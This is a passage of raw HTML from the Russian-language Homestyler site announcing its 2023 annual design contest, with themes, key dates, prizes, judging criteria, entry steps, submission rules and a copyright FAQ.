src="https://img.alicdn.com/imgextra/i3/O1CN01HzkNgT1Ilp1XmVLxY_!!6000000000934-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/2da77703-07c7-49d2-b9d8-fa5716ba69cd.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Превратите фото и текст в 3D‑объекты</p></div></a></li><li data-v-4f58bbd2><a href="/ai-material" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/e6f41b49-2151-4060-b6f5-56c10b7b0790.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/20a813bf-24cd-4085-bc89-176b6c100fdd.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Изображение в текстуру: Изображение в текстурную карту</p></div></a></li><li data-v-4f58bbd2><a href="/ai-painter" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i4/O1CN01QCTwwG21Hjin1D0fQ_!!6000000006960-2-tps-93-90.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i1/O1CN01ufTTCY1exCPkZpd2f_!!6000000003937-2-tps-222-42.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <span class="navbar-badge" data-v-4f58bbd2>NEW</span></div> <p class="desc" data-v-4f58bbd2>Превратите своё фото в искусство за считанные секунды</p></div></a></li><li data-v-4f58bbd2><a href="/solution/hsda_homestyler-design-award-2023" aria-current="page" class="content-link-item nuxt-link-exact-active nuxt-link-active" data-v-4f58bbd2><!----> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2></p> <!----></div> <p class="desc" data-v-4f58bbd2>Скоро будет больше.</p></div></a></li></ul></div> <!----></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title navbar-title-dot" data-v-6578f4fe>
            AI
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <!----> <a href="/designers" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Услуги дизайнера
            <span class="navbar-badge" data-v-6578f4fe>
              NEW
            </span></span> <!----></a> <!----></li></ul></nav> <!----> <nav class="navbar-right white-theme" data-v-6578f4fe><ul class="navbar-menu" data-v-6578f4fe><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><a href="javascript:;" target="_self" class="el-tooltip navbar-menu-item-img-wrapper item" data-v-6578f4fe data-v-6578f4fe><i class="iconfont iconhs_xian_sousuo" data-v-6578f4fe></i></a></div></li> <li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><!----> <a href="/room-design-app" class="el-tooltip navbar-menu-item-img-wrapper item" data-v-6578f4fe data-v-6578f4fe><i class="iconfont icon-app black" data-v-6578f4fe></i> <!----> <!----> <!----></a> <!----> <!----></div> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe>
            Войти
          </a> <!----> <!----> <!----></div> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe>
            Регистрация
          </a> <!----> <!----> <!----></div> <div class="navbar-bubble" data-v-17eeab40 data-v-e5f201a6><i class="navbar-bubble-arrow" data-v-17eeab40></i> <div class="navbar-bubble-inner" data-v-17eeab40><a href="javascript:;" class="navbar-bubble-link" data-v-17eeab40>Приветственный подарок для вас!</a> <a href="javascript:;" class="navbar-bubble-close" data-v-17eeab40><i class="iconfont icon-close" data-v-17eeab40></i></a></div></div></li><li class="navbar-menu-item" data-v-6578f4fe><div class="navbar-menu-item-box" data-v-6578f4fe><!----> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe>
            RU
            <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <ul class="navbar-dropdown-menu" data-v-6578f4fe><!----> <!----> <li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                English
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Italiano
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                РУССКИЙ
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                العربية
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Français
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Polska
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                ESPAÑOL
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                PORTUGUÊS
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Deutsch
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                繁體中文
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                Indonesian
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                日本语
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                한국
              </a></li><li data-v-6578f4fe><a href="javascript:;" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe>
                简体中文
              </a></li></ul></div> <!----></li></ul> <a href="javascript:;" class="navbar-btn" data-v-6578f4fe>
      НАЧАТЬ ДИЗАЙН
      <i class="iconfont icon-arrow" data-v-6578f4fe></i></a></nav></header></div></div> <!----></div> <div data-v-d4736f68><div class="solution-page-wrap" data-v-02a2d296 data-v-d4736f68><!----> <div class="solution-page-all" data-v-49b6fe71 data-v-02a2d296><div class="solution-page-banner" style="margin-top:px;margin-bottom:px;--banner-bgimg:url(https://img.alicdn.com/imgextra/i1/O1CN01OJXGAC1GDLgdF5JcR_!!6000000000588-2-tps-2880-1300.png);" data-v-49b6fe71><div class="solution-page-banner-contain" data-v-49b6fe71><div class="solution-page-banner-left" data-v-49b6fe71><h1 class="title" data-v-49b6fe71>
          Ежегодный конкурс Homestyler 2023
        </h1> <h2 class="description" data-v-49b6fe71>
          Конкурс дизайна Homestyler открыт для всех дизайнеров и любителей дизайна со всего мира. Этот конкурс посвящен трем темам: устойчивый дизайн, многофункциональный дизайн и космический дизайн будущего. Вы можете выбрать свою собственную тему, принять участие в конкурсе и предоставить ценное дизайнерское пространство и красивый инновационный образ жизни посредством дизайна.
        </h2> <div class="btn" data-v-49b6fe71><a href="https://www.homestyler.com/challenge?year=2023&amp;labelId=10029" class="see" data-v-49b6fe71><!---->
            Отправить сейчас
            <i class="iconfont icon-arrow" data-v-49b6fe71></i></a></div></div> <img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/staging/upload/images/d6fc6a73-bfeb-4403-bde7-3a3bd820cc47.png" alt="Ежегодный конкурс Homestyler 2023" class="main-introduction-image" data-v-49b6fe71></div> </div> <!----> <div height="550px" class="el-dialog__wrapper" style="display:none;" data-v-06ea3644 data-v-49b6fe71><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog affprog-apply-dialog" style="margin-top:15vh;width:900px;"><div class="el-dialog__header"><div class="affprog-header" data-v-06ea3644><span class="affprog-header-title" data-v-06ea3644>Присоединяйтесь к партнерской программе Homestyler</span> <i class="iconfont icon-close" data-v-06ea3644></i></div><!----></div><!----><!----></div></div></div><div class="solution-page-data-card-wrapper" style="background-image:url();margin-top:px;margin-bottom:px;" data-v-0fb2ef3c data-v-02a2d296><h2 class="solution-page-title" data-v-0fb2ef3c>
    Важные даты
    <div class="line" data-v-0fb2ef3c></div></h2> <div class="solution-page-data-card" data-v-0fb2ef3c><ul class="content" data-v-0fb2ef3c><li data-v-0fb2ef3c><p class="title" style="font-size:54px;" data-v-0fb2ef3c>
          требовать
        </p> <p class="text" data-v-0fb2ef3c>
          2023.11.10-2023.12.31
        </p></li><li data-v-0fb2ef3c><p class="title" style="font-size:54px;" data-v-0fb2ef3c>
          Выбор
        </p> <p class="text" data-v-0fb2ef3c>
          2024.01.01-2024.01.15
        </p></li><li data-v-0fb2ef3c><p class="title" style="font-size:54px;" data-v-0fb2ef3c>
          Награды
        </p> <p class="text" data-v-0fb2ef3c>
          2024.01.15-2024.01.20
        </p></li></ul></div></div><div class="solution-page-multi-image" style="background-image:linear-gradient(180deg, #F7F8FB 0%, #FFFFFF 100%);padding-top:80px;padding-bottom:80px;" data-v-08e9e632 data-v-02a2d296><div class="wrap" data-v-08e9e632><h2 class="solution-page-title" data-v-08e9e632>
      Подкатегория
      <div class="line" data-v-08e9e632></div></h2> <div class="desc" data-v-08e9e632>
      Конкурс проводится на веб- и мобильных терминалах соответственно. В каждом терминале всего 3 темы. Участники могут выбирать свои собственные темы для создания.
    </div> <div class="img-content-wrap" data-v-08e9e632><div class="column-list" data-v-08e9e632><a href="/challenge/11521?source_page=solution_affilition" target="_blank" class="img-content" data-v-08e9e632><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/45795e07-c0fc-4e0c-a1db-a62bbda17ee9.png" alt="Веб-версия – экологически безопасный дизайн жилья" data-v-08e9e632> <div class="mask-content" data-v-08e9e632><div class="mask" style="background-color:rgba(0,0,0,0.8);" data-v-08e9e632></div> <div class="content" data-v-08e9e632><p class="img-desc" data-v-08e9e632>Проектируйте и создавайте круглые зеленые зоны на основе потребления энергии, оптимизации отходов и защиты окружающей среды.</p> <p class="img-title" data-v-08e9e632>Веб-версия – экологически безопасный дизайн жилья</p> <i class="iconfont icon-into" data-v-08e9e632></i></div></div></a><a href="/challenge/11524?source_page=solution_affilition" target="_blank" class="img-content" data-v-08e9e632><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/9d5ba9d1-2006-4f1c-8838-4121a5e85827.png" alt="Мобильный терминал – экологически безопасный дизайн жилья" data-v-08e9e632> <div class="mask-content" data-v-08e9e632><div class="mask" style="background-color:rgba(0,0,0,0.8);" data-v-08e9e632></div> <div class="content" data-v-08e9e632><p class="img-desc" data-v-08e9e632>Проектируйте и создавайте круглые зеленые зоны на основе потребления энергии, оптимизации отходов и защиты окружающей среды.</p> <p class="img-title" data-v-08e9e632>Мобильный терминал – экологически безопасный дизайн жилья</p> <i class="iconfont icon-into" data-v-08e9e632></i></div></div></a></div><div class="column-list" data-v-08e9e632><a href="/challenge/11522?source_page=solution_affilition" target="_blank" class="img-content" data-v-08e9e632><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/8a8e9aa3-49da-4bd9-9a0f-a866eb9e9745.png" alt="Веб-версия-Многофункциональный дизайн жизни" data-v-08e9e632> <div class="mask-content" data-v-08e9e632><div class="mask" style="background-color:rgba(0,0,0,0.8);" data-v-08e9e632></div> <div class="content" data-v-08e9e632><p class="img-desc" data-v-08e9e632>Создавайте многофункциональные пространства и улучшайте использование пространства с помощью систем и планировок «умного дома».</p> <p class="img-title" data-v-08e9e632>Веб-версия-Многофункциональный дизайн жизни</p> <i class="iconfont icon-into" data-v-08e9e632></i></div></div></a><a href="/challenge/11525?source_page=solution_affilition" target="_blank" class="img-content" data-v-08e9e632><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/541e954f-d7ed-4d5d-86ad-904814cebef8.png" alt="Мобильный терминал-Многофункциональный дизайн жизни" data-v-08e9e632> <div class="mask-content" data-v-08e9e632><div class="mask" style="background-color:rgba(0,0,0,0.8);" data-v-08e9e632></div> <div class="content" data-v-08e9e632><p class="img-desc" data-v-08e9e632>Создавайте многофункциональные пространства и улучшайте использование пространства с помощью систем и планировок «умного дома».</p> <p class="img-title" data-v-08e9e632>Мобильный терминал-Многофункциональный дизайн жизни</p> <i class="iconfont icon-into" data-v-08e9e632></i></div></div></a></div><div class="column-list" data-v-08e9e632><a href="/challenge/11523?source_page=solution_affilition" target="_blank" class="img-content" data-v-08e9e632><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/42049bc8-5874-4dba-ab35-d3357b4b84dd.png" alt="Веб-версия-дизайн будущей жизни" data-v-08e9e632> <div class="mask-content" data-v-08e9e632><div class="mask" style="background-color:rgba(0,0,0,0.8);" data-v-08e9e632></div> <div class="content" data-v-08e9e632><p class="img-desc" data-v-08e9e632>С помощью умного дома с искусственным интеллектом и технологий виртуальной реальности мы показываем наше воображение и инновации будущей жизни.</p> <p class="img-title" data-v-08e9e632>Веб-версия-дизайн будущей жизни</p> <i class="iconfont icon-into" data-v-08e9e632></i></div></div></a><a href="/challenge/11526?source_page=solution_affilition" target="_blank" class="img-content" data-v-08e9e632><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/a95e481d-bad7-4249-96b5-43f27344fd0b.png" alt="Мобильный терминал – дизайн будущей жизни" data-v-08e9e632> <div class="mask-content" data-v-08e9e632><div class="mask" style="background-color:rgba(0,0,0,0.8);" data-v-08e9e632></div> <div class="content" data-v-08e9e632><p class="img-desc" data-v-08e9e632>С помощью умного дома с искусственным интеллектом и технологий виртуальной реальности мы показываем наше воображение и инновации будущей жизни.</p> <p class="img-title" data-v-08e9e632>Мобильный терминал – дизайн будущей жизни</p> <i class="iconfont icon-into" data-v-08e9e632></i></div></div></a></div></div></div></div><div class="solution-page-vs-table" style="background-image:linear-gradient(180deg, #F7F8FB 0%, #F7F8FB 100%);padding-top:80px;padding-bottom:80px;" data-v-0f62d822 data-v-02a2d296><div class="wrap" data-v-0f62d822><h2 class="solution-page-title" data-v-0f62d822>
      Награды и выборы
      <div class="line" data-v-0f62d822></div></h2> <div class="desc" data-v-0f62d822>
      Конкурс разделен на три подкатегории, и в каждой подкатегории будут выбраны 1–3 лучших ежегодных конкурса, 3 награды за популярность и 3 награды Creative Awards.
    </div> <div class="table-content-warp" data-v-0f62d822><div class="table-content" data-v-0f62d822><ul class="content" data-v-0f62d822><li class="table-header" style="color:#fff;background-color:#fd5c02;" data-v-0f62d822>
            Награды и количество
          </li> <li style="height:185px;" data-v-0f62d822><div data-v-0f62d822>Награда за лучший дизайн года: Первая премия (1 победитель)</div></li><li style="height:140px;" data-v-0f62d822><div data-v-0f62d822>Награда за лучший дизайн года: Вторая премия (1 победитель)</div></li><li style="height:140px;" data-v-0f62d822><div data-v-0f62d822>Награда за лучший дизайн года: Третья премия (1 победитель)</div></li><li style="height:140px;" data-v-0f62d822><div data-v-0f62d822>Награда за самый инновационный подход (3 победителя)</div></li><li style="height:140px;" data-v-0f62d822><div data-v-0f62d822>Награда за лучшую популярность (3 победителя)</div></li></ul> <ul class="content" data-v-0f62d822><li class="table-header" style="color:#fff;background-color:#292929;" data-v-0f62d822>
            Призы
          </li> <li style="height:185px;" data-v-0f62d822><div data-v-0f62d822>12-месячное основное членство<br>
12-месячное членство в Styler<br>
Сертификат HSDA<br>
Значок победителя HSDA<br>
Персональная страница HSDA (можно просмотреть и поделиться ею на официальном сайте HS)</div></li><li style="height:140px;" data-v-0f62d822><div data-v-0f62d822>Мастер-членство на 6 месяцев<br>
Шестимесячное членство в Styler<br>
Сертификат HSDA<br>
Значок победителя HSDA</div></li><li style="height:140px;" data-v-0f62d822><div data-v-0f62d822>3-месячное основное членство<br>
3-месячное членство в Styler<br>
Сертификат HSDA<br>
Значок победителя HSDA</div></li><li style="height:140px;" data-v-0f62d822><div data-v-0f62d822>3-месячная подписка Pro<br>
3-месячное членство в Styler<br>
Значок победителя HSDA</div></li><li style="height:140px;" data-v-0f62d822><div data-v-0f62d822>3-месячная подписка Pro<br>
3-месячное членство в Styler<br>
Значок победителя HSDA</div></li></ul></div> <div class="bottom-desc" data-v-0f62d822><!----></div></div></div></div><div class="solution-page-vs-table" style="background-image:linear-gradient(180deg, #F7F8FB 0%, #FFFFFF 100%);padding-top:px;padding-bottom:80px;" data-v-0f62d822 data-v-02a2d296><div class="wrap" data-v-0f62d822><!----> <!----> <div class="table-content-warp" data-v-0f62d822><div class="table-content" data-v-0f62d822><ul class="content" data-v-0f62d822><li class="table-header" style="color:#fff;background-color:#292929;" data-v-0f62d822>
            Критерий выбора
          </li> <li data-v-0f62d822><div data-v-0f62d822>Оригинальность: Работа должна соответствовать конкурсным требованиям и иметь высокую степень завершенности.</div></li><li data-v-0f62d822><div data-v-0f62d822>Эстетика: Визуальный эффект работы должен быть красивым, а цвета – гармоничными.</div></li><li data-v-0f62d822><div data-v-0f62d822>Креативность: работа должна быть инновационной и творческой.</div></li><li data-v-0f62d822><div data-v-0f62d822>Индекс популярности: Премия за популярность будет оцениваться на основе количества лайков и просмотров работы. Работа, набравшая наибольшее количество лайков, получит награду за популярность.</div></li></ul> <!----></div> <div class="bottom-desc" data-v-0f62d822><!----></div></div></div></div><article class="block bg" data-v-2f9722b0 data-v-02a2d296><div class="step-wrapper" data-v-2f9722b0><h2 class="solution-page-title" style="margin-top:70pxpx;margin-bottom:px;padding-top:undefinedpx;padding-bottom:undefinedpx;" data-v-2f9722b0>
      Процесс входа в Интернет
      <div class="line" data-v-2f9722b0></div></h2> <ol class="step-list clearfix" style="background-image:url(https://img.alicdn.com/imgextra/i2/O1CN01fC541N1jSZhujvz4g_!!6000000004547-0-tps-1920-530.jpg);" data-v-2f9722b0><li class="step-item" data-v-2f9722b0><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/7e5a91a3-5ebb-46cb-8379-d8122659a581.png" alt="Шаг 1:" class="step-img" data-v-2f9722b0> <div class="step-desc" data-v-2f9722b0><h3 class="step-number" data-v-2f9722b0>
            Шаг 1:
          </h3> <p class="step-text" data-v-2f9722b0>
            Создайте дизайн, соответствующий требованиям конкурса, в веб-версии Homestyler.
          </p></div> <i class="iconfont icon-next" data-v-2f9722b0></i></li><li class="step-item" data-v-2f9722b0><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/5e167c57-ea73-4764-ace8-b7bed1194ed3.png" alt="Шаг 2:" class="step-img" data-v-2f9722b0> <div class="step-desc" data-v-2f9722b0><h3 class="step-number" data-v-2f9722b0>
            Шаг 2:
          </h3> <p class="step-text" data-v-2f9722b0>
            Отредактируйте свой проект на странице «Мои проекты», установите обложку, настройте порядок изображений и добавьте изображения и текст.
          </p></div> <i class="iconfont icon-next" data-v-2f9722b0></i></li><li class="step-item" data-v-2f9722b0><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/ec25b897-3703-4b5b-9147-478987faf2a7.png" alt="Шаг 3:" class="step-img" data-v-2f9722b0> <div class="step-desc" data-v-2f9722b0><h3 class="step-number" data-v-2f9722b0>
            Шаг 3:
          </h3> <p class="step-text" data-v-2f9722b0>
            Нажмите «Сообщество и обучение — вызов» вверху официального сайта Homestyler и выберите соответствующий трек.
          </p></div> <i class="iconfont icon-next" data-v-2f9722b0></i></li><li class="step-item" data-v-2f9722b0><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/d8f72ab2-b00c-4a8f-a8a0-8365d44989fa.png" alt="Шаг 4:" class="step-img" data-v-2f9722b0> <div class="step-desc" data-v-2f9722b0><h3 class="step-number" data-v-2f9722b0>
            Шаг 4:
          </h3> <p class="step-text" data-v-2f9722b0>
            Наконец, нажмите «Отправить сейчас» в правом верхнем углу.
          </p></div> <!----></li></ol></div></article><article class="block bg" data-v-2f9722b0 data-v-02a2d296><div class="step-wrapper" data-v-2f9722b0><h2 class="solution-page-title" style="margin-top:70px;margin-bottom:px;padding-top:undefinedpx;padding-bottom:undefinedpx;" data-v-2f9722b0>
      Процесс мобильного входа
      <div class="line" data-v-2f9722b0></div></h2> <ol class="step-list clearfix" style="background-image:url(https://img.alicdn.com/imgextra/i2/O1CN01fC541N1jSZhujvz4g_!!6000000004547-0-tps-1920-530.jpg);" data-v-2f9722b0><li class="step-item" data-v-2f9722b0><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/17945c8a-5eb6-48b4-90fe-a41a63fcf073.png" alt="Шаг 1:" class="step-img" data-v-2f9722b0> <div class="step-desc" data-v-2f9722b0><h3 class="step-number" data-v-2f9722b0>
            Шаг 1:
          </h3> <p class="step-text" data-v-2f9722b0>
            Загрузите приложение Homestyler (доступно для телефонов и планшетов iOS и Android)
          </p></div> <i class="iconfont icon-next" data-v-2f9722b0></i></li><li class="step-item" data-v-2f9722b0><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/6ca4d318-c0a1-472a-8527-75f0969a2c18.png" alt="Шаг 2:" class="step-img" data-v-2f9722b0> <div class="step-desc" data-v-2f9722b0><h3 class="step-number" data-v-2f9722b0>
            Шаг 2:
          </h3> <p class="step-text" data-v-2f9722b0>
            В мобильном Homestyler нажмите «Выбрать дизайн шаблона комнаты» и создайте дизайн, соответствующий требованиям конкурса.
          </p></div> <i class="iconfont icon-next" data-v-2f9722b0></i></li><li class="step-item" data-v-2f9722b0><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/3d879b36-f758-4639-ac41-07bcafe04ef4.png" alt="Шаг 3:" class="step-img" data-v-2f9722b0> <div class="step-desc" data-v-2f9722b0><h3 class="step-number" data-v-2f9722b0>
            Шаг 3:
          </h3> <p class="step-text" data-v-2f9722b0>
            Выберите дизайн записи в разделе «Мое» и добавьте заголовок и описание.
          </p></div> <i class="iconfont icon-next" data-v-2f9722b0></i></li><li class="step-item" data-v-2f9722b0><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/7eb4ebfd-c40f-415f-9c89-fa9f2b4635e5.png" alt="Шаг 4:" class="step-img" data-v-2f9722b0> <div class="step-desc" data-v-2f9722b0><h3 class="step-number" data-v-2f9722b0>
            Шаг 4:
          </h3> <p class="step-text" data-v-2f9722b0>
            Наконец, нажмите «Вызов», чтобы выбрать соревнование и отправить свой вклад.
          </p></div> <!----></li></ol></div></article><div class="solution-page-vs-table" style="background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);padding-top:80px;padding-bottom:80px;" data-v-0f62d822 data-v-02a2d296><div class="wrap" data-v-0f62d822><!----> <!----> <div class="table-content-warp" data-v-0f62d822><div class="table-content" data-v-0f62d822><ul class="content" data-v-0f62d822><li class="table-header" style="color:#fff;background-color:#292929;" data-v-0f62d822>
            Требования к отправке
          </li> <li data-v-0f62d822><div data-v-0f62d822>1. Заявки должны быть заполнены на веб-странице/в приложении Homestyler. Заявки, сделанные с использованием других инструментов дизайна, не принимаются.</div></li><li data-v-0f62d822><div data-v-0f62d822>2. Конкурс разделен на три направления: устойчивый дизайн, дизайн многофункционального пространства и технологический дизайн будущего.Участники могут представить свои работы в отведенное время.</div></li><li data-v-0f62d822><div data-v-0f62d822>3. Участники могут подавать несколько заявок, одна и та же заявка не может быть подана повторно на разных треках.</div></li><li data-v-0f62d822><div data-v-0f62d822>4. Каждый участник на одной трассе может получить только одну награду. Если участник выигрывает несколько наград, преимущественную силу имеет наивысшая награда.</div></li><li data-v-0f62d822><div data-v-0f62d822>5. Ограничений по стилям, сценам и моделям нет, участники могут свободно играть в соответствии с темой.</div></li><li data-v-0f62d822><div data-v-0f62d822>6. Заявки должны содержать название дизайна и описание.</div></li><li data-v-0f62d822><div data-v-0f62d822>7. Заявкам должен быть установлен публичный статус. Работы в частном статусе не попадут в окончательный отбор.</div></li><li data-v-0f62d822><div data-v-0f62d822>8. Каждое введенное место должно содержать как минимум 2 нормальных изображения с разрешением 2k (только для записей веб-версии)</div></li><li data-v-0f62d822><div data-v-0f62d822>9. Участники должны убедиться, что они являются единственным автором заявки и не должны нарушать права интеллектуальной собственности или другие права какой-либо стороны. Всю юридическую ответственность за авторские права и другие правовые споры, связанные с заявками, несут сами участники.</div></li><li data-v-0f62d822><div data-v-0f62d822>10. Право окончательного перевода данного конкурса принадлежит организатору. Пожалуйста, перед участием внимательно прочтите правила конкурса по авторским правам в разделе «Часто задаваемые вопросы». Если вы не согласны с вышеуказанными правилами, пожалуйста, не участвуйте в этом конкурсе. Размещение вами любой работы на соответствующих страницах сайта конкурса будет считаться вашим согласием с вышеуказанными правилами. Если во время конкурса у вас возникнут вопросы, пишите по адресу: homestyler-support@service.alibaba.com.</div></li></ul> <!----></div> <div class="bottom-desc" data-v-0f62d822><!----></div></div></div></div><div class="pricing-section pricing-section-faq" style="margin-top:px;margin-bottom:px;padding-top:undefinedpx;padding-bottom:undefinedpx;background-image:url(undefined);" data-v-0500bf15 data-v-02a2d296><div class="questions_left" data-v-0500bf15><h2 class="left-title left-title-big" data-v-0500bf15>
      Общая проблема
    </h2> <!----></div> <div class="content" data-v-0500bf15><div class="new-faq" data-v-0500bf15><ul class="questions" data-v-0500bf15><li data-v-0500bf15><div class="questions-main" data-v-0500bf15><h3 class="qWrapper" data-v-0500bf15>
              Как мне изменить отправленную работу?
            </h3> <i class="iconfont icon-open icon-close" data-v-0500bf15></i></div> <p class="answer" data-v-0500bf15>Веб-версия: на вкладке «Мой дизайн» выберите свой проект и отредактируйте его. После сохранения измененный контент будет синхронизирован с пулом конкурса.<br>
Мобильный терминал: В разделе «Мой» выберите проект для редактирования. После сохранения измененный контент будет синхронизирован с пулом соревнований. </p> <!----></li><li data-v-0500bf15><div class="questions-main" data-v-0500bf15><h3 class="qWrapper" data-v-0500bf15>
              Как я могу увидеть представленные мной работы?
            </h3> <i class="iconfont icon-open icon-close" data-v-0500bf15></i></div> <p class="answer" data-v-0500bf15>Веб-версия: Вы можете просмотреть представленные вами работы на странице сведений о конкурсе.<br>
Мобильный терминал: для просмотра на странице сведений о конкурсе перейдите на вкладку «Мои материалы</p> <!----></li><li data-v-0500bf15><div class="questions-main" data-v-0500bf15><h3 class="qWrapper" data-v-0500bf15>
              Как добавить описание и обложку к моей записи?
            </h3> <i class="iconfont icon-open icon-close" data-v-0500bf15></i></div> <p class="answer" data-v-0500bf15>Веб-версия: выберите проект редактирования на странице «Мой дизайн», установите обложку, настройте порядок изображений, добавьте изображения и текст и сохраните после изменения.<br>
Мобильный терминал: На странице «Мои» выберите запись и нажмите «Редактировать-Редактировать описание</p> <!----></li><li data-v-0500bf15><div class="questions-main" data-v-0500bf15><h3 class="qWrapper" data-v-0500bf15>
              Заявление об авторских правах на ежегодный конкурс Homestyler
            </h3> <i class="iconfont icon-open icon-close" data-v-0500bf15></i></div> <p class="answer" data-v-0500bf15>1) Каждый участник гарантирует, что все представленные произведения являются оригинальными, и каждый участник гарантирует, что он обладает полными и полными правами интеллектуальной собственности на все представленные произведения. Если одно и то же произведение представлено разными авторами, преимущественную силу имеет тот, который представлен первым. Любое нарушение прав или Предполагаемое нарушение прав интеллектуальной собственности, включая, помимо прочего, патенты, товарные знаки, авторские права на дизайн и/или права собственности и другие права, является исключительно ответственностью участника, а не Спонсора (homestyler.com) и его операторов, согласно настоящему Соглашению) и ее дочерние компании.<br>
2) Организатор имеет право выставлять, публиковать и продвигать все работы, но обязан указать в работе имя автора или Homestyler ID. Работы-победители не могут быть переданы, опубликованы или представлены на других выставках и/или конкурсах без письменного разрешения организатора. <br>
3) Неоригинальные работы будут дисквалифицированы при обнаружении. Любые соответствующие правовые споры, возникающие в связи с этим, будут нести сами участники. <br>
4) Оргкомитет конкурса-Topping Homestyler (Shanghai) Technology Co., Ltd. оставляет за собой право окончательной интерпретации. <br>
Напоминаем: пожалуйста, внимательно прочитайте приведенные выше правила перед участием. Если вы не согласны с вышеуказанными правилами, пожалуйста, не участвуйте в этом конкурсе. Размещение вами любой работы на соответствующих страницах сайта конкурса будет считаться вашим согласием с вышеуказанными правилами. </p> <!----></li></ul></div></div> <div class="el-dialog__wrapper" style="display:none;" data-v-62a842bf data-v-0500bf15><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog" style="margin-top:15vh;width:1100px;"><div class="el-dialog__header"><div class="dialog-title" data-v-62a842bf><div class="contact-us-business" data-v-62a842bf><p class="contact-us-business-title" data-v-62a842bf>Получите <span style="color: #FECC00">бесплатную демо-версию</span>. Мы покажем вам как работает наш сервис.</p> <div class="business-bottom" data-v-62a842bf><p class="business-iso" data-v-62a842bf>
          ISO/IEC 27001:2022
        </p> <p class="company" data-v-62a842bf>
          Ведущие мировые компании доверяют Homestyler
